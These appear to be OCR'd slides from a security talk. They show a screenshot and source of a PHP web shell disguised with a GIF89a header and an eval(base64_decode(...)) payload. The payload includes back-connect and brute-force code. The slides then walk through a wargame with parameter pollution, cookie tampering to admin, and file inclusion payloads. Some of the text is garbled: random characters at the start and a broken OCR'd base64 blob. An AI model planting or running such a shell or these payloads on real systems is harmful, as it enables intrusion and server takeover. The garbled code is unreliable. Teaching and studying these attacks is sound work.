rIKjPITbwVWBxzCTY1DZn8gtnWFM9mFMysdB1VcZE6KJnuRAwIguXI0oazDBfVcbwIKjPIWBXsA3fpF3k1wux8weXvco12NIP8R20pfj48R2k J01GunSd201we0IcbiXdo9LcUILCUXLfoa4ftL7tJ01GunSd201we0IcbiXdo9LcUILCJXLcbiXdo9LcaSxbUL7tmklfuaZdJELcbiXdo9Lca Wo15F3ySb2YvdM51C3WPk2xvC2ySDo9zftFSkuazcbwSkuniF3HpKXppcJILCZ17tM15F3ySb2YSd3Y1ht0jhTShFMa0fbkVwu0ZfBA7tm11d

| .::Predator::.                                                                                                    |                                                                                                    |            | F                                   |                                              |                                                                                    |                                                                                 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------------------------------|----------------------------------------------|------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| .) 🛞 192.168.1                                                                                                    | 190.222/bezobrazni2                                                                                                    | 2/0d4y.php |                                     |                                              |                                                                                    | ☆ マ C 8 v Google                                                                | <u></u>                                                                                                    |
| Server: Apache<br>User: uid=0(/                                                                                                    | vs NT 5.1 build 20<br>9 Pack 3)<br>/2.4.4 (Win32) O<br>Administrator) gii<br>pp\htdors\hezobra                                            |            | vs XP Professional<br>8y PHP/5.4.16 | .::hOld-up-team::<br>web-shell<br>Kill Shell | PHP-version: <b>54.16</b><br>MySQL:ON<br>MSSQL:OFF<br>PostgreSQL:OFF<br>Oracle:OFF | Safe_mode:Safe_mode2:OFF<br>cURL:ON<br>wget; wget2:OFF<br>fetch:OFF<br>lynx:OFF | Perl:Perl2:<br>Server17:49<br>time:05-09-<br>Server:24.99<br>date:12.66<br>Total<br>space:<br>Free<br>space: |
| Volume Se<br>Directory<br>09/05/2013<br>09/05/2013<br>08/27/2013<br>08/27/2013<br>08/21/2013<br>08/20/2013<br>05/27/2012<br>08/20/2013 | drive C has<br>rial Number<br>of C:\xampp<br>05:49 PM<br>05:56 PM<br>04:31 PM<br>06:10 AM<br>09:43 PM<br>11:13 PM<br>09:43 PM<br>09:43 PM | is COO7-   | BEE2                                |                                              |                                                                                    | .::System shell::. Ente .::PHP-code::. readfile('/etc/)                         | Run code                                                                                                    |
| .::PWD::.                                                                                                    |                                                                                                    |            |                                     | cd Fi                                        | le Edit::.                                                                         |                                                                                 | Ed                                                                                                    |

#### C:\xampp\htdocs\bezobrazni2\0d4y.php - Notepad++

File Edit Search View Encoding Language Settings Macro Run Plugins Window ?

#### 😑 Od4y.php 🔀

#### 1 GIF89a1

#### <?php eval('2>'.base64\_decode(

R01GOD1hMSBHSUY40WExIA0KPD9waHANCiRhdXRoID0gMDsNCg0KDQoNCm1uaV9zZXQoInN1c3Npb24uZ2NfbWF4bG1mZXRpbWUiLDEpOw0K c2FmZV9tb2R1KCk7DQokbmFtZT0iOWI1MzR1YTU1ZDBiODJjM2E3ZTgwMDAzYTg0YjY4NjUiOyAgICAgLy9sb2dpbiA9ICdteWxvZ2luJw0KJ jsqlCdqlC8vcGFzcydqPSAnbXlwYXNzJw0KaWYoJGF1dGqqPT0qMS17DQppZiAoIW1zc2V0KCRIVFRQX1NFU1ZFU19WQVJTWydQSFBfQVVUSF FVVEhfVVNFUiddKSE9JG5hbWUgfHwgbWQ1KCRIVFRQX1NFU1ZFU19WQVJTWydQSFBfQVVUSF9QVyddKSE9JHBhc3MpDQogICB7DQogICBoZWF uZWxBY2Nlc3NcIiIpOwOKICAgagVhZGVyKCJIVFRQLzEuMCAOMDEgVW5hdXRob3JpemVkIik7DQogICBleG10KCJBY2Nlc3MgRGVuaWVkIik7 ew0KdW5saW5rKCRfU0VSVkVSWydTQ1JJUFRfRk1MRU5BTUUnXSk7DQp1Y2hvICI8c2NyaXB0PmFsZXJ0KCdZb3VyIHNoZWxsIHNjcm1wdCB3Y qOKDQpmdW5jdGlvbiBtZDVfYnJ1dGUoJGhhc2qsJGxvZywkZG1jdCkNCnsNCmlnbm9yZV91c2VyX2Fib3JOKDEpOwOKc2V0X3RpbWVfbG1taX 0gZm9wZW4oJGxvZywgInciKTsNCiRjb3VudCA9IDA7DQppZighJGRpY3Qpew0KcmV0dXJuICJGaWxsICdkaWN0aW9uYXJ5X2ZpbGUnIGZpZWx sZScgZmllbGQhIjsNCn1lbHNlaWYoIXNOcmxlbigkaGFzaCkgPT0gMCl7DQpyZXR1cm4gIkZpbGwgJ21kNV9oYXNoJyBmaWVsZCEiOwOKfWVs ZmdldHMoJGRpY3QpOw0KCQkkYnJ1dGVfaGFzaCA9IG1kNSgkcGFzcyk7DQoJCW1mKCRicnV0ZV9oYXNoID09ICRoYXNoKXsNCgkJCWZwdXRzK GRpY3QpOw0KCQkJZmNsb3N1KCRsb2cpOw0KCQkJZXhpdDsNCqkJfWVsc2V7DQoJCQkkY291bnQqPSAkY291bnQqKvAxOw0KCQkJZnB1dHMoJG OKCQ19DQoJfQOKCWZwdXRzKCRsb2csIC1kY291bnQgcGFzc3dvcmRzIGFyZSBmYW1sZWQhIik7DQp9DQpmY2xvc2UoJGRpY3QpOw0KZnNsb3N sJHBhc3MsJG1ldGhvZCkNCnsNCiRwZXJsIDOgIk15RXZkWE55TDJKcGJpOXdaWEpzRFFva1UwaEZURXc5SWk5aWFXNHZZbUZ6YUNBdGFTSTdE Q21STVMNC1ZOVVJVNWZVRT1TVkQwa1FWSkhWbHN3WFRzTkNuVnpaUOJUYjJOc1pYUTdEUW9rYOhKdmRHOWpiMnc5WjJWMGNISnZkRz1pZVc1a XMNCkpsTlBRMHRmVTFSU1JVRk5MQ1J3Y2O5MGIyTnZiQ2tnZkh3Z1pHbGxJQOpEUVc1ME1HTn1aVOYwW1NCemIyTnJaWFJjYmlJNORRcHpaWF RSVU2FUk2Jc01TazdEUXBpYVc1a0tGTXNjMjlqYTJGa1pISm2hVzRvSkV4S1UxUk2UbD1RVDFKVUxFbE9RVVJFVWw5Q1Rsa3BLU0I42kNCa2F WdUtGTXNNeWtnZkh3Z1pHbGxJQOpEWVc1ME1HeHBjM1JsYm1Cd2IzSjBYRzRpT3cwS2QyaHBiR1VvTVNrTkNucO5DbUZqWTJWd2RDaERUMDVP R2xsSUNKRF1XNXViM1FnWm05eWF5SWdhV11nS0NGa1pXWnBibVZrSUNSd2FXUXBPdzBLYjNCbGJpQ1RWRVJKVG13aVBDWkRUNDVPSWpzTkNtC FZFUkZVbE1zSWo0bVEwOU9UaUk3RFFwbGVHVmpJQ1JUU0VWTVRDQjhmQ0JrYVdVZ2NISnBib1FnUTA5T1RpQW1RMkZ1ZENCbGVHVmpkWFJsSU wwSURBNORRcDlEUXA5IjsNCiRjIDOgIkkybHVZMngxWkdVZ1BITjBaR2x2TGinKORRb2phVzVqYkhWa1pTQThjM1J5YVc1bkxtZytEUW9qVVc TDQpBOGNzbHpMN052WTJ0bGRDNW9QZzBLSTJsdVkyeDFaR1VnUEc1bGRHbHVaWFF2YVc0dWFENE5DaU5wYm10c2RXUmxJRHhsY25KdWJ5NW9 RnlaMk03RFFwamFHRnlJQ29xWVhKbmRqc05DbnNnSUEwS01HbHVkQ0J6YjJOc1ptUXNJRzVsZDJaa093MEtJR05vWVhJZ1luVm1Xek13 3cwS01HbG1LR1p2Y21zb0tTQT1QU0F3S1NCN01BMEtJSEpsY1c5MFpTNXphVzVmWm1GdGFXeDVJRDBnUVVaZ1NVNUZURHN0Q21CeVpXMXZkR JNVjBwS1RzTkNpQnlaVzF2ZEdVdWNybHVYMkZrWkhJdWMxOWhaR1J5SUQwZ2FIUnZibXdvU1U1Q1JFU1NYMEZPV1NrN01BMEtJSE GTkxEQXBPdzBLSUdsbUtDRnpiMk5yUm1RcElIQmxjbkp2Y2lnaUMyOUphMlYwSUdWeUNtOXlJaWs3RFFvZ1ltbHVaQ2h6YjJoclptUXNJQ2h6 REV3S1RzTkNpQnNhWE4wW1cOb2MyOWphM1prTENBMUtUcO5DaUIzYUdsc1pT23hLUTBLSUNCNORRb2dJQOJ1W1hkbVpENWhZMk5sYOhRb2MyC

## Bounty programs

- http://www.ehackingnews.com/2012/12/listof-bug-bounty-program-for.html
- (Google, PayPal, Adobe, Mozilla, Facebook, ...)

 And one from Serbia: https://managewp.com/white-hat-reward





- Decripted (base64): "Hi Nate, URL params are still works."
- Bingo: http://wargame.balccon.org/index.php?admin=1



[LOG:21.03.2001] Only available live system is 10.4.55.2 22

\_\_\_\_\_] Last working command was: ssh 10.4.55.2

Bingo (HPP): http://wargame.balccon.org/index.php?cmd=ssh+ 10&cmd=4&cmd=55&cmd=2

[LOG:



#### • Level 3:

Something is broken ... SSH connection redirect us on WWW port. You are looking now trough internet browser eyes.

</-- Q29va2llOiAocm9sZSvgdXNlcik= -->

Bingo: Decrypted (Cookie: (role, user)) => role = admin



#### • Level 4:

Old web applications forgoted by administrators ... now we must fix it.

Undefined index: file include(): Failed opening '.txt' for inclusion (include\_path='.:/lib/php') Undefined variable: switch

Bingo: DirBuster =>

http://wargame.balccon.org/public/target.txt

http://wargame.balccon.org/index.php?file=public /target



#### • Level 4:

http://wargame.balccon.org/public/target.txt
<?php \$switch = \$\_GET['switch']; ?>

#### **BINGO:**

http://wargame.balccon.org/index.php?file=public/target&switch=1





• Level 5:

http://wargame.balccon.org/public/manual.txt

\$RFI->Load->Remote(return [FUNC]) use content from remote source as code [FUNC].

For remote calls please use RFI POST variable.



• Level 5:

**BINGO** (OR ANY REMOTE FILE with that content): http://wargame.balccon.org/public/loadAllFunctions.dat

loadAllFunctions

HTTP POST: http://wargame.balccon.org/ ?RFI=http://wargame.balccon.org/public/loadAllFuncti ons.dat



#### WARGAME.BALCCON.ORG

WEB Hacking Crypto Puzzle Score Board

Checkpoint ;) Please wait to load more ideas. Balccon crew will contact you. Thanks!





#### New Levels http://wargame.balccon.org/





# Thanks :)

## ivanm@security-net.biz

"If you think you are too small to make a difference, try sleeping with a mosquito." - Dalai Lama XIV